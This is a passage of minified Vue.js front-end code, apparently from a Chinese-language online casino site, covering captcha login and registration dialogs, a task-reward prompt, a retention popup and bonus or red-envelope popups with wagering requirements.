t=document.getElementsByClassName("main-scroll");t[0]&&t[0].addEventListener("scroll",this.handlescroll,!0),this.init(),this.handleChatShow()},methods:{...Object(C["b"])(["getVipMessage","fetchInit"]),handleChatShow(){this.isLogin&&(this.isLoading=!0,this.$api.serviceCheckVipOnline({isNeedLoading:!1}).then(({head:t,body:e})=>{this.uname=null===e||void 0===e?void 0:e.nickName,this.uname&&(this.vipManager=!0),"0000"==t.errCode?(this.isVipManagerOnLine=e.online,this.uname=(null===e||void 0===e?void 0:e.nickName)||"",this.newVipMessageCount=e.unreadMessageQty||0):(this.isVipManagerOnLine=!1,this.uname="")}).finally(()=>{this.isLoading=!1}),this.fetchInit(()=>{this.isLogin&&2===Number(this.customerService)&&this.getVipMessage()}))},setShowRank(){this.userInfo.beforeLoginDate&&B()(this.userInfo.beforeLoginDate).isSame(B()(),"day")||(this.showRank=!0,setTimeout(()=>{this.showRank=!1},1e4))},init(){this.customerService=this.initData.use_customer_service,this.checkCallbackSwitch(),this.toChampion(),this.getHotlineData()},toRank(){window.open(this.clubPcDoamin+"/gambler-god")},toClub(){window.open(this.goLgClubUrl)},toChampion(){this.$api.toChampion().then(t=>{this.champion=t.body})},handlescroll(t){let e=this.scrollDom[0]&&this.scrollDom[0].firstElementChild.scrollTop,i=document.body.clientHeight;this.show=e-i>0},backtop(){this.$eventBus.$emit("onGoBackTop")},openCallback(){this.$nextTick(()=>{this.$refs.phonecallback.onShow()})},checkCallbackSwitch(){this.showCallBack=!0},getHotlineData(){let t="wms-form-hotline";this.$api.getWmsFormData(t).then(({status:t,data:e})=>{if(200===t&&e&&e&&Array.isArray(e)){this.hotlineOrigin=e&&e[0].data;const t=e&&String(e[0].data);let i=`(${t.substring(0,3)})`,n=`${t.substring(3,6)}-${t.substring(6)}`;this.hotline=i+" "+n}})},onCopy(t){this.$message.success("复制成功")},onError(t){this.$message.error("无法复制文本")},openService(t){this.isLoading||this.$openService(t)}}},tt=$,et=(i("dd60"),i("3395"),Object(E["a"])(tt,j,_,!1,null,"03fd2867",null)),it=et.exports,nt=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_task_dialog":i("ff8e")},expression:"{ '--bg_task_dialog': require('@/assets/imgs/member/taskCenter/dialog.png') }"}],staticClass:"task_dialog",attrs:{width:"375px",visible:t.showFlag,"show-close":!1,"close-on-click-modal":!1},on:{"update:visible":function(e){t.showFlag=e}}},[e("div",{staticClass:"wrap"},[e("p",[t._v("您已解锁J9小任务， 奖励正在等候您领取! 别再耽误了， 快去领取吧！")]),e("button",{on:{click:t.jump}},[t._v("前往领取")])]),e("i",{staticClass:"iconfont icon-Clear",on:{click:t.closeDialog}})])},st=[],at=i("365c"),ot=(i("0284"),{data(){return{showFlag:!1}},computed:{...Object(C["c"])(["isLogin"])},watch:{isLogin(t,e){t?this.onGetTaskList():sessionStorage.removeItem("isShowTask")}},created(){this.isLogin?this.onGetTaskList():(this.showFlag=!1,sessionStorage.removeItem("isShowTask"))},methods:{...Object(C["d"])(["SET_HAVE_TASK_DATA","SET_HAVE_TASK_GET","SET_TASK_GET_COUNT","SET_TASK_UNREAD_LIST"]),onGetTaskList(){try{Promise.all([at["a"].taskList({missionCenterOnly:!0}),at["a"].getTaskUnread()]).then(([t,e])=>{let i=t.body,{processQuotaCount:n,availablePrizeCount:s,unReadCount:a}=e.body;i&&i.regularActivityList&&i.regularActivityList.length>0||0!==n?(this.SET_TASK_UNREAD_LIST(a),this.SET_HAVE_TASK_DATA(!0),n>0?this.SET_HAVE_TASK_GET(n):this.SET_HAVE_TASK_GET(!1),s>0&&this.SET_TASK_GET_COUNT(s)):(this.SET_HAVE_TASK_DATA(!1),this.SET_HAVE_TASK_GET(!1),this.SET_TASK_GET_COUNT(0),this.SET_TASK_UNREAD_LIST(0)),this.checkIsShowDialog(s)})}catch(t){}},closeDialog(){this.showFlag=!1},jump(){this.$router.push("/taskCenter"),this.showFlag=!1},checkIsShowDialog(t){const e=sessionStorage.getItem("isShowTask");this.isLogin?t>0&&!e?(sessionStorage.setItem("isShowTask",!0),this.showFlag=!0):"true"===e&&(this.showFlag=!1,sessionStorage.setItem("isShowTask",!0)):(this.showFlag=!1,sessionStorage.removeItem("isShowTask"))}}}),rt=ot,ct=(i("9325"),Object(E["a"])(rt,nt,st,!1,null,"cad5576c",null)),lt=ct.exports,dt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"auth_wrap",on:{click:t.onClick}},[e("el-dialog",{staticClass:"auth_dialog",class:{isProxyPage:t.isProxyPage},attrs:{visible:t.showAuthDialog,width:t.width,"before-close":t.closeHandle,"close-on-click-modal":!1,"show-close":!t.isProxyPage},on:{"update:visible":function(e){t.showAuthDialog=e}}},[e("div",{staticClass:"t_container"},[t.isProxyPage?t._e():e("div",{staticClass:"leftSide"},[e("div",{staticClass:"sideBar"},[e("SideBar")],1)]),t.isProxyPage?t._e():e("div",{staticClass:"rightSide"},["login"===t.authDialogType?e("Login"):t._e(),"regist"===t.authDialogType?e("Regist"):t._e(),"resetPassword"===t.authDialogType?e("ResetPassword"):t._e()],1),t.isShowCapcha?e("div",{staticClass:"capcha",class:{isProxyPage:t.isProxyPage}},[e("div",{staticClass:"inner"},[e("div",{staticClass:"actionArea"},[e("div",{staticClass:"top"},[e("p",[t._v("请完成安全验证")]),e("svg-icon",{staticClass:"closeIcon",attrs:{iconClass:"close"},on:{click:t.onCloseCaptcha}})],1),3==t.capchaType?e("SliderCaptcha",{ref:"sliderCaptcha",attrs:{txt:"注册",use:t.use},on:{callback:t.onValidateSuccess}}):t._e(),2==t.capchaType?e("Character",{ref:"characterCaptcha",attrs:{txt:"注册",use:t.use},on:{callback:t.onValidateSuccess}}):t._e()],1)])]):t._e()])])],1)},ut=[],ht=i("a135"),pt=i("5f99"),ft=i("d7e9"),gt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"side_bar_wrap"},[e("swiper",{staticClass:"swiper",attrs:{options:t.swiperOption}},[t._l(t.showDataList,(function(i,n){return e("swiper-slide",{key:n},[e("ImageCdn",{attrs:{src:t.$webpHandle(i.maxImage.path)},on:{click:function(e){return t.onJump(i)}}})],1)})),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDataList.length>1,expression:"showDataList.length > 1"}],staticClass:"swiper-pagination",attrs:{slot:"pagination"},slot:"pagination"})],2)],1)},mt=[],vt=i("7212"),Ct=(i("a7a3"),{components:{Swiper:vt["Swiper"],SwiperSlide:vt["SwiperSlide"],ImageCdn:N["a"]},data(){return{dataList:[],registerData:[],swiperOption:{autoplay:{delay:5e3},loop:!1,resistanceRatio:0,pagination:{el:".swiper-pagination",clickable:!0}}}},computed:{...Object(C["e"])(["authDialogType"]),showDataList(){return"login"==this.authDialogType?this.dataList.filter(t=>1==t.type):"regist"==this.authDialogType?this.dataList.filter(t=>2==t.type):this.dataList.filter(t=>3==t.type)}},created(){this.queryData()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),onJump(t){this.SET_DIALOG(!1),this.goToPath(t.url)},queryData(){this.$api.getWmsFormData("wms-form-authDialog").then(({status:t,data:e})=>{200===t&&e&&(this.dataList=e)})}}}),wt=Ct,yt=(i("0367"),i("179c"),Object(E["a"])(wt,gt,mt,!1,null,"85de8c6e",null)),bt=yt.exports,At=function(){var t=this,e=t._self._c;return e("div",{ref:"sliderCaptcha",staticClass:"sliderCaptcha"},[e("div",{ref:"imgWrap",staticClass:"img-wrap",class:{suspended:"suspended"===t.type},on:{mouseover:t.onSliderBarMouseOver,mouseleave:t.onSliderBarMouseleave}},[e("img",{directives:[{name:"show",rawName:"v-show",value:t.sliderCaptchaData.cutoutImage,expression:"sliderCaptchaData.cutoutImage"}],ref:"sliderBlock",staticClass:"slider",style:{top:t.sliderCaptchaData.y+"PX",left:t.sliderCaptchaData.x+"PX"},attrs:{src:"data:image/jpeg;base64,"+t.sliderCaptchaData.cutoutImage},on:{load:t.imgLoad}}),e("img",{directives:[{name:"show",rawName:"v-show",value:t.sliderCaptchaData.shadeImage,expression:"sliderCaptchaData.shadeImage"}],ref:"sliderBg",staticClass:"slider-bg",attrs:{src:"data:image/jpeg;base64,"+t.sliderCaptchaData.shadeImage}}),"success"===t.status?e("div",{staticClass:"success"},[e("svg-icon",{staticClass:"correctIcon",attrs:{iconClass:"Correct"}}),e("p",{staticStyle:{color:"#31bc69"}},[t._v(" 只用了1.1s, 这速度简直完美 ")])],1):t._e(),"failure"===t.status||"overtime"==t.status?e("div",{staticClass:"failure"},[e("svg-icon",{staticClass:"falseIcon",attrs:{iconClass:"False"}}),e("p",{staticStyle:{color:"#F53F55"}},[t._v(" 验证"+t._s("failure"===t.status?"失败":"过期")+", 请再次尝试 ")])],1):t._e()]),e("div",{ref:"slideWrap",class:["slider-button-wrap","init"],on:{mouseover:t.onSliderBarMouseOver,mouseleave:t.onSliderBarMouseleave}},[e("span",[t._v("拖动滑块完成拼图验证")]),e("div",{ref:"sliderButton",staticClass:"sliderButton",on:{mousedown:t.mousedown}})])])},Lt=[],xt=(i("d9e2"),i("27ae")),Pt={name:"sliderCaptcha",props:{type:{type:String,default:""},textObj:{type:Object,default:()=>({init:"拖动滑块完成拼图验证",overtime:"请点击右上角刷新按钮重新验证",failure:"拖动滑块将悬浮图像正确拼合",success:"完成开户"})},needPhone:{type:Boolean,default:!1},verifyPhoneNum:{type:Boolean,default:!1},use:{type:Number,default:1}},data(){return{sliderCaptchaData:{},moveObj:{x:0,downCoordinate:{x:0,y:0},dom:null},captcha:{x:0,y:0},text:"拖动下方滑块完成拼图",status:"init",isMoving:!1,isShowImg:!1,isRefresh:!1,coefficient:null}},computed:{distance(){return this.$refs.sliderCaptcha.offsetWidth-this.$refs.sliderButton.offsetWidth},getSliderBarClass(){if(this.isMoving)return"move";switch(this.status){case"init":return"";case"overtime":return"overtime";case"failure":return"failure";case"success":return"success";default:return""}}},mounted(){this.getSliderCaptcha()},activated(){this.reset()},methods:{getSliderCaptcha(){return this.$api.generateSlider({isNeedLoading:!1}).then(({head:t,body:e})=>"0000"===t.errCode?(this.sliderCaptchaData=e,this.isRefresh&&(this.$refs.imgWrap.style.display="block"),{head:t,body:e}):Promise.reject(new Error(null)))},onSliderBarMouseOver(){"suspended"===this.type&&(this.$refs.imgWrap.style.display="block",this.$refs.imgWrap.style.bottom="42PX")},onSliderBarMouseleave(){"suspended"===this.type&&(this.isMoving||(this.$refs.imgWrap.style.display="none"))},mousedown(t){"success"!==this.status&&(!this.needPhone||this.verifyPhoneNum?(this.isMoving=!0,this.moveObj={x:0,downCoordinate:{x:t.clientX,y:t.clientY},dom:t.target,slider:this.$refs.sliderBlock},this.$refs.sliderButton.addEventListener("mousemove",this.mousemove),this.$refs.slideWrap.addEventListener("mousemove",this.mousemove),window.addEventListener("mouseup",this.mouseup)):this.$emit("changeNeedPhoneTxt",!0))},mousemove(t){if(this.isMoving){if(0===t.buttons)return this.isMoving=!1,this.moveObj.dom.style.left="0PX",this.moveObj.slider.style.left="0PX",void(this.status="failure");if(this.text="",this.status="moving",this.moveObj.x=t.clientX-this.moveObj.downCoordinate.x,this.moveObj.x>=this.distance||this.moveObj.x<=0)return!1;this.moveObj.dom.style.left=this.moveObj.x+"PX",this.moveObj.slider.style.left=this.moveObj.x+"PX",this.captcha={x:this.moveObj.x,y:this.sliderCaptchaData.y},window.focus()}},mouseup(){this.isMoving&&(!this.needPhone||this.verifyPhoneNum)?(this.$refs.sliderButton.removeEventListener("mousemove",this.mousemove),this.$refs.slideWrap.removeEventListener("mousemove",this.mousemove),window.removeEventListener("mouseup",this.mouseup),this.$emit("changeNeedPhoneTxt",!1),this.isMoving=!1,this.validateSlider()):this.isMoving=!1},async validateSlider(){const t={use:this.use,captchaId:this.sliderCaptchaData.captchaId,captcha:xt["Base64"].encode(JSON.stringify(this.captcha)),noDialog:!0},{head:e,body:i}=await this.$api.validateSlider(t);"0000"===e.errCode&&i.validateResult?(this.text="验证成功",this.status="success",this.$emit("callback",{captchaId:this.sliderCaptchaData.captchaId,captcha:i.ticket})):"GW_800105"===e.errCode||"GW_800103"===e.errCode?this.status="overtime":this.status="failure","overtime"!=this.status&&"failure"!=this.status||(setTimeout(()=>{this.status="init",this.$refs.sliderBlock.style.left=0,this.$refs.sliderButton.style.left=0},1e3),this.getSliderCaptcha())},reset(t){t&&(this.isRefresh=!0),this.$refs.sliderBlock&&(this.$refs.sliderBlock.style.left=0),this.$refs.sliderButton&&(this.$refs.sliderButton.style.left=0),this.status="init",this.text=this.textObj.init,this.sliderCaptchaData={},this.moveObj={x:0,downCoordinate:{x:0,y:0},dom:null},this.captcha={x:0,y:0},this.getSliderCaptcha()},imgLoad(){}}},Et=Pt,St=(i("d61c"),Object(E["a"])(Et,At,Lt,!1,null,"d530dd6a",null)),It=St.exports,Tt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"charactor"},[e("div",{staticClass:"captcha"},[t.imageBase64?e("img",{staticClass:"captchaImage",attrs:{src:t.imageBase64,width:"100%",height:"100%"},on:{click:t.validateCaptch}}):t._e(),t._l(t.points,(function(i,n){return e("div",{key:n,staticClass:"position",style:{top:i.layerY-10+"px",left:i.layerX-10+"px"}},[t._v(" "+t._s(n+1)+" ")])})),"success"===t.status?e("div",{staticClass:"success"},[e("svg-icon",{staticClass:"correctIcon",attrs:{iconClass:"Correct"}}),e("p",{staticStyle:{color:"#31bc69"}},[t._v(" 只用了1.1s, 这速度简直完美 ")])],1):t._e(),"failure"===t.status?e("div",{staticClass:"failure"},[e("svg-icon",{staticClass:"falseIcon",attrs:{iconClass:"False"}}),e("p",{staticStyle:{color:"#F53F55"}},[t._v(" 验证失败, 请再次尝试 ")])],1):t._e()],2),e("div",{staticClass:"tip"},[t._v(" 请“依次”点击 "),t._l(t.specifyWord,(function(i,n){return e("span",{key:n},[t._v(" 【"+t._s(i)+"】 ")])}))],2)])},Dt=[],kt={name:"captcha",props:{use:{type:Number,default:2}},data(){return{points:[],specifyWord:[],captchaId:null,imageBase64:null,loading:!1,status:"init"}},computed:{},created(){this.getCaptcha()},methods:{reset(){this.points=[],this.specifyWord=[],this.captchaId=null,this.imageBase64=null,this.loading=!1},getCaptcha(){return this.loading=!0,this.$api.getTextCaptcha({isNeedLoading:!1}).then(({head:t,body:e})=>(this.loading=!1,"0000"===t.errCode?(this.captchaId=e.captchaId,this.imageBase64="data:image/jpeg;base64,"+e.image,this.specifyWord=e.specifyWord,this.points=[],!0):(this.getCaptcha(),Promise.reject(new Error(null)))))},positionPoint(t){this.points.push(t)},validateCaptch(t){if(this.points.length!==this.specifyWord.length&&(this.positionPoint(t),this.points.length===this.specifyWord.length)){let t={use:this.use,captchaId:this.captchaId,captcha:this.captchaCode(),isNeedLoading:!1};this.$api.validateTextCaptcha(t).then(({head:t,body:e})=>{e.validateResult?(this.status="success",this.ticket=e.ticket,this.$emit("callback",{captchaId:this.captchaId,captcha:this.ticket})):(this.status="failure",setTimeout(()=>{this.status="init"},1e3),this.getCaptcha())})}},captchaCode(){let t=this.points.map(t=>{let e=t.target.naturalWidth/t.target.clientWidth;e=Math.round(100*e)/100;let i=t.offsetX?t.offsetX*e:t.layerX*e,n=t.offsetY?t.offsetY*e:t.layerY*e;return{x:i,y:n}}),e=JSON.stringify(t);return e=xt["Base64"].encode(e),e}}},Bt=kt,Nt=(i("229e"),Object(E["a"])(Bt,Tt,Dt,!1,null,"8d863d4c",null)),Mt=Nt.exports,Ot={name:"UserBox",components:{Login:ht["a"],SideBar:bt,Regist:pt["a"],ResetPassword:ft["a"],SliderCaptcha:It,Character:Mt},data(){return{insideDialog:!1,activeName:this.authDialogType||"login",width:"776px",isShowCapcha:!1,capchaType:-1,catchaUseFor:"",use:1}},computed:{...Object(C["e"])(["authDialogType","showAuthDialog"]),isProxyPage(){return"marketProxyPage"===this.$route.name}},watch:{authDialogType(t,e){t&&t!==e&&(this.activeName=t,this.width="forgot"===t?"625px":"780px")},showAuthDialog(t,e){t&&(localStorage.removeItem("isCompetition"),localStorage.removeItem("competitionToken"),localStorage.removeItem("curLanguage"))}},created(){this.$eventBus.$on("generateCapcha",this.generateCapcha)},mounted(){this.activeName=this.authDialogType},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_IS_SHOW_CODE_CHOOSE","SET_SHOW_RETAIN","SET_CAPTCHA_OBJ","TO_REGIST"]),onValidateSuccess(t){setTimeout(()=>{this.SET_CAPTCHA_OBJ({...t,useFor:this.catchaUseFor}),this.isShowCapcha=!1,this.isProxyPage&&this.SET_DIALOG(!1)},1e3)},onCloseCaptcha(){this.isShowCapcha=!1,this.isProxyPage&&this.SET_DIALOG(!1)},generateCapcha(t){this.capchaType=t.type,this.isShowCapcha=!0,this.catchaUseFor=t.useFor,this.use=t.use||1,this.isProxyPage&&this.TO_REGIST()},handleClick(){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(this.activeName)},closeHandle(){"regist"===this.authDialogType&&this.SET_SHOW_RETAIN(!0),this.SET_DIALOG(!1);let t=Object(q["j"])("isSupportVisitors");"/backPage"!==this.$route.path?("/game/load"!==this.$route.path&&"/game/loadInline"!==this.$route.path||t||this.$router.push("/"),this.$eventBus.$emit("hideCountrySelector")):this.$router.push("/")},onClick(){if(this.$route.meta.isProxyPage&&!this.showAuthDialog)return this.SET_DIALOG(!1),void this.SET_DIALOG_TYPE("login");this.SET_IS_SHOW_CODE_CHOOSE(!1)}}},Ft=Ot,Rt=(i("2e39"),i("c36c"),Object(E["a"])(Ft,dt,ut,!1,null,"c8334d06",null)),jt=Rt.exports,_t=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"retain_wrapper",attrs:{width:"649px",visible:t.showFlag,"show-close":!1,"close-on-click-modal":!1},on:{"update:visible":function(e){t.showFlag=e}}},[e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_retain_content":i("4d0a")},expression:"{ '--bg_retain_content': require('@/assets/imgs/popUp/retain/main-bg.png') }"}],staticClass:"retain_content"},[e("p",{staticClass:"top_tips"},[t._v("确定要离开吗？")]),e("p",{staticClass:"desc"},[t._v("独家优惠、百万豪礼不可错过")]),e("div",{staticClass:"promo_box"},[t._l(t.dataList,(function(i,n){return e("ImageCdn",{key:n,staticClass:"promo_item",attrs:{src:t.$webpHandle(i.maxImage.path),alt:""},on:{click:function(e){return t.onClickItem(i)}}})})),t.dataList.length?t._e():e("Nodata")],2),e("div",{staticClass:"btn_box"},[e("ImageCdn",{staticClass:"left btn_img",attrs:{src:i("0435"),alt:""},on:{click:t.handleClose}}),e("ImageCdn",{staticClass:"right btn_img",attrs:{src:i("76d3"),alt:""},on:{click:t.goRegister}})],1)])])},Ht=[],Gt=i("37f9"),Ut={components:{Nodata:Gt["a"],ImageCdn:N["a"]},data(){return{dataList:[]}},computed:{...Object(C["e"])(["showRetain","isLogin"]),showFlag(){return this.showRetain&&!this.isLogin}},mounted(){this.queryBanner()},methods:{...Object(C["d"])(["SET_SHOW_RETAIN","SET_DIALOG","SET_DIALOG_TYPE","SET_REGISTER_CHANNEL"]),handleClose(){this.SET_SHOW_RETAIN(!1),this.SET_REGISTER_CHANNEL("")},goRegister(){this.SET_SHOW_RETAIN(!1),this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("regist")},queryBanner(){this.$api.getWmsFormData("wms-form-quitRegist").then(({status:t,data:e})=>{200===t&&e&&(this.dataList=e.slice(0,3))})},onClickItem(t){this.SET_SHOW_RETAIN(!1),this.goToPath(t.defaultAction)}}},Vt=Ut,zt=(i("3ea7"),Object(E["a"])(Vt,_t,Ht,!1,null,"647df341",null)),Wt=zt.exports,Yt=function(){var t,e,n,s,a=this,o=a._self._c;return o("div",[a.isShow?o("div",{staticClass:"wrapper"},[o("div",{staticClass:"UI-mask"}),[a.received?["redBag"===a.promoInfo.type?o("div",{staticClass:"content redbag"},[o("div",{staticClass:"txt"},[a._v("获得AG亚游J9的免费红包")]),o("div",{staticClass:"button_box"},[o("div",{staticClass:"button_list"},[o("div",{staticClass:"succuss"},[o("div",{staticClass:"go_game",on:{click:function(t){return a.handlerPromo("")}}})])])]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})]):o("div",{staticClass:"content"},[o("img",{staticClass:"coinRight coinAnimation",attrs:{src:i("2ed8"),alt:""}}),o("img",{staticClass:"coin coinAnimationUp",attrs:{src:i("aa10"),alt:""}}),o("p",{staticClass:"desc"},[a._v(" 获得"+a._s("activity"===a.promoInfo.type?a.title:(null===(t=a.promoInfo)||void 0===t?void 0:t.prizeName)||(null===(e=a.promoInfo)||void 0===e?void 0:e.promotionName))+" ")]),"activity"===a.promoInfo.type?o("p",{staticClass:"desc mt10 bold700 descMoney"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.prizeAmount))+" "),o("span",{staticClass:"currency"},[a._v(" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+" ")])]):o("p",{staticClass:"desc mt10 bold700 descMoney"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.amount))+" "),o("span",{staticClass:"currency"},[a._v(" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+" ")])]),0!==parseInt(a.promoInfo.betMultiple)?o("div",{staticClass:"flow"},[a._v(" 完成"+a._s(a._f("numberComma2")(a.amountMultiple("activity"===a.promoInfo.type?a.promoInfo.prizeAmount:a.promoInfo.amount,a.promoInfo.betMultiple)))+" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+"流水即可提现 ")]):o("div",{staticClass:"flow"},[a._v(" *无需流水即可提现 ")]),null!==(n=a.promoInfo)&&void 0!==n&&n.displayRemark?o("div",{staticClass:"remark"},[a._v(" "+a._s(a.promoInfo.displayRemark)+" ")]):a._e(),o("div",{staticClass:"cs"},[a._v(" 如有疑问请 "),o("span",{on:{click:function(t){return a.$openService()}}},[a._v("联系客服")])]),o("div",{staticClass:"getPromo",class:{noFlow:"vrqfTeBUgd"===a.promoInfo.activityCode}},[o("div",{staticClass:"img",on:{click:function(t){return t.stopPropagation(),a.handlerPromo("")}}})]),"TJHYLJ"===a.getParams.promotionType||"CS"===a.firstPage.href?o("p",{staticClass:"firt_text",on:{click:function(t){return a.$openService()}}},[a._v(" 如有疑问请 "),o("span",{staticClass:"contact"},[a._v("联系客服")]),a._v(" , 谢谢合作 ")]):o("p",{staticClass:"firt_text page_desc",on:{click:a.handleFirst}},[a._v(" "+a._s(a.firstPage.text||"")+" ")]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})])]:a.received||"GasLe9DBjY"!=a.promoInfo.activityCode?o("div",["redBag"!==a.promoInfo.type?o("div",{staticClass:"content received"},[o("div",{staticClass:"received-top"},[o("p",{staticClass:"top-desc"},[a._v("恭喜您领取成功")]),o("p",{staticClass:"content_desc"},[a._v(" 礼金"+a._s("activity"===a.promoInfo.type?("N69AxS6Q08"===a.promoInfo.activityCode||a.promoInfo.activityCode,a.promoInfo.prizeAmount):a.promoInfo.amount)+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":a.promoInfo.currency)+" 已存入您的"+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":a.promoInfo.currency)+"钱包 ")])]),o("div",{staticClass:"button_list"},[o("div",{staticClass:"iknow",on:{click:a.closeResultHandle}},[a._v(" 我知道了 ")]),o("div",{staticClass:"go_game",on:{click:a.goHomePage}},[a._v(" 前往游戏 ")])]),o("img",{staticClass:"new_close",attrs:{src:i("d8c6"),alt:""},on:{click:a.closeResultHandle}})]):o("div",{staticClass:"content redbagReceived"},[o("img",{staticClass:"coinRight coinAnimation",attrs:{src:i("2ed8"),alt:""}}),o("p",{staticClass:"title1"},[a._v("获得AG亚游J9的免费红包")]),o("div",{staticClass:"amount"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.amount))+" "),o("span",[a._v(a._s("CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency))])]),0!==parseInt(a.promoInfo.betMultiple)?o("div",{staticClass:"txt2"},[a._v(" 完成"+a._s(a._f("numberComma2")(a.amountMultiple(a.promoInfo.amount,a.promoInfo.betMultiple)))+" "+a._s("CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+"流水即可提现 ")]):o("div",{staticClass:"txt2"},[a._v(" *无需流水即可提现 ")]),null!==(s=a.promoInfo)&&void 0!==s&&s.displayRemark?o("div",{staticClass:"remark"},[a._v(" "+a._s(a.promoInfo.displayRemark)+" ")]):a._e(),o("div",{staticClass:"cs"},[a._v(" 如有疑问请 "),o("span",{on:{click:function(t){return a.$openService()}}},[a._v("联系客服")])]),o("div",{staticClass:"button_list"},[o("div",{staticClass:"iknow",on:{click:a.closeResultHandle}}),o("div",{staticClass:"go_game",on:{click:a.goHomePage}})]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})])]):void 0]],2):a._e(),o("WelfareCode",{ref:"WelfareCode",on:{closeHandle:a.closeHandle}}),o("TJHYLJdialog",{ref:"TJHYLJdialogRef",attrs:{promoInfo:a.promoInfo,getParams:a.getParams},on:{getActivityPromo:a.getActivityPromo,handlerPromo:a.handlerPromo,closeHandle:a.closeHandle}}),o("MobileVerify",{ref:"mobileVerify"})],1)},Qt=[],Jt=function(){var t=this,e=t._self._c;return t.dataObj?e("el-dialog",{staticClass:"welfarePopup",attrs:{width:"311px",visible:t.show,"show-close":!1},on:{"update:visible":function(e){t.show=e}}},[e("div",{staticClass:"welfare-code"},[e("div",{staticClass:"welfare-desc"},[e("div",{staticClass:"desc-title"},[t._v(" 提示 ")]),e("img",{staticClass:"close",attrs:{src:i("33f1"),alt:""},on:{click:function(e){t.show=!1}}}),1===t.type?[t._v(" 因《福利码优惠》未还款，暂无法申请新优惠 ")]:2===t.type?[t._v(" 恭喜您成功领取优惠"),e("span",{staticClass:"money"},[t._v(t._s(t.dataObj.amount)+t._s("JJYH"==t.dataObj.type?"CN":t.dataObj.currency))]),t._v("，金额已添加至于您的"+t._s("JJYH"==t.dataObj.type?"USDT":t.currency)+"钱包 ")]:t._e(),3===t.type?[t._v(" 暂无法申请新优惠 ")]:t._e(),4===t.type?[t._v(" 无法领取优惠，请联系客服 ")]:t._e(),5===t.type?[t._v(" 领取失败，请联系客服（错误：0107） ")]:t._e()],2),e("div",{staticClass:"button_box"},[1===t.type||3===t.type||4===t.type?e("div",[e("el-button",{staticClass:"btn-left",on:{click:t.service}},[t._v(" 联系客服 ")]),e("el-button",{staticClass:"btn-right",on:{click:t.iknow}},[t._v(" 我知道了 ")])],1):e("div",[e("el-button",{staticClass:"btn-left",on:{click:t.iknow}},[t._v(" 我知道了 ")]),e("el-button",{staticClass:"btn-right",on:{click:t.goCasino}},[t._v(" 前往游戏 ")])],1)])])]):t._e()},Zt=[],qt={name:"WelfareCode",data(){return{show:!1,type:null,dataObj:null,loading:!1,welfareName:""}},computed:{currency(){const t=this.dataObj.currency;return t.includes("-")?t.split("-")[0]:t}},methods:{onShow(t){this.dataObj=t,this.show=!0,this.type=t.type},iknow(){this.show=!1,this.$emit("closeHandle")},close(){this.show=!1},service(){this.show=!1,this.$openService()},getRecord(){this.show=!1,this.$router.push({path:"/record",query:{type:4}})},goCasino(){this.show=!1,this.$router.push("/index"),this.$emit("closeHandle")}}},Kt=qt,Xt=(i("3cc3"),Object(E["a"])(Kt,Jt,Zt,!1,null,"5e0d801f",null)),$t=Xt.exports,te=i("fe11"),ee=i("9dcd"),ie=i.n(ee),ne={name:"PreViewPromo",components:{WelfareCode:$t,TJHYLJdialog:()=>i.e("chunk-d1ee4a6a").then(i.bind(null,"e180")),MobileVerify:te["a"]},data(){return{isShow:!1,isWelfareCode:!1,received:!0,promoInfo:{},getParams:{},firstPage:{},secondPage:{},receiveFlag:0,currencyList:[],popupDataList:[],activeFlag:0,title:""}},computed:{...Object(C["c"])(["isLogin","loginUiCurrency"]),...Object(C["e"])(["userInfo"])},watch:{isLogin:{handler(t){t?(this._queryPromo(),localStorage.setItem("showPreviewPromoFlag",!0)):(localStorage.setItem("showPreviewPromoFlag",!0),this.hidden())},immediate:!1},$route(t,e){window.inApp||"/registerSuccess"!==e.path&&"/tgredirect"!==e.path||this.isLogin&&(this.popupDataList=[],this._queryPromo(),localStorage.setItem("showPreviewPromoFlag",!0))}},created(){},methods:{...Object(C["b"])(["getFpPro"]),show(){this.isShow=!0,document.body.parentNode.style.overflow="hidden"},hidden(){this.isShow=!1,this.received=!0,document.body.parentNode.style.overflow="auto"},handleFirst(){this.firstPage.href&&this.goToPath(this.firstPage.href)},goHomePage(){this.closeHandle(),this.$router.push("/")},closeResultHandle(){this.closeHandle()},_queryPromo(){"/registerSuccess"!==this.$route.path&&"/tgredirect"!==this.$route.path&&this.$api.popUpCheck({loginName:this.userInfo.loginName}).then(({head:t,body:e})=>{"0000"===t.errCode&&(e.activity&&0!==Object.keys(e.activity).length&&Object.entries(e.activity).forEach((t,e)=>{t[1].length&&t[1].forEach(e=>{let i={...e,type:"activity",activityCode:t[0]};this.popupDataList.push(i)})}),e.prePromo.length&&e.prePromo.forEach(t=>{let e={...t,type:"prePromo"};this.popupDataList.push(e)}),e.redBag.length&&e.redBag.forEach(t=>{let e={...t,type:"redBag"};this.popupDataList.push(e)}),this.popupDataList.length&&this.showAccordingPopup())})},showAccordingPopup(){var 